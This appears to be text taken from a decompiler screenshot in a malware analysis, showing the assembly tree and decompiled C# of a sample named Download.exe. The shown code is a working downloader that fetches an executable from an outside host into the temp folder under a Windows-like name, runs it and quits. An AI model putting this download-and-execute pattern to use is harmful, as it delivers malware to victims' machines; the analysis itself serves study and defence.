 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.2935)
Download (4.0.6.1)
Download.exe
PE
References
Resources
{} -
{} Download
Form1 @02000006
Base Types
Derived Types
.ctor() : void @06000012
Dispose(bool) : void @06
Form1_Load(object, Eve
InitializeComponent() : v
Main() : void @06000013
WCI : WebClient @1700
components : IContaine
down : string @0400000
_WCI : WebClient @0400
{} Download.My
{} Download.My.Resources
System.Windows.Forms (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
Form1 @02000006 ×
15 [DesignerGenerated]
16 public class Form1 : Form
17 {
18 // Token: 0x06000012 RID: 18 RVA: 0x000022EF File Offset: 0x000004EF
19 public Form1()
20 {
21 base.Load += new EventHandler(this.Form1_Load);
22 this.down = "http://assadcrimes.info/1/dvm.exe"; 1
23 this.WCI = new WebClient();
24 this.InitializeComponent();
25 }
26
27 // Token: 0x06000014 RID: 20 RVA: 0x00002338 File Offset: 0x00000538
28 [DebuggerNonUserCode]
29 protected override void Dispose(bool disposing)
30 {
31 try
32 {
33 if (disposing && this.components != null)
34 {
35 this.components.Dispose();
36 }
37 }
38 finally
39 {
40 base.Dispose(disposing);
41 }
42 }
43
44 // Token: 0x06000018 RID: 24 RVA: 0x000023FC File Offset: 0x000005FC
45 [MethodImpl(MethodImplOptions.NoInlining)]
46 private void Form1_Load(object sender, EventArgs e)
47 {
48 2 this.WCI.DownloadFileAsync(new Uri(this.down), Path.GetTempPath() + "\\dwm.exe");
49 while (this.WCI.IsBusy)
50 {
51 Application.DoEvents();
52 }
53 Process.Start(Path.GetTempPath() + "\\dwm.exe"); 3
54 ProjectData.EndApp();
55 }
56
57 // Token: 0x06000015 RID: 21 RVA: 0x00002378 File Offset: 0x00000578
58 [DebuggerStepThrough]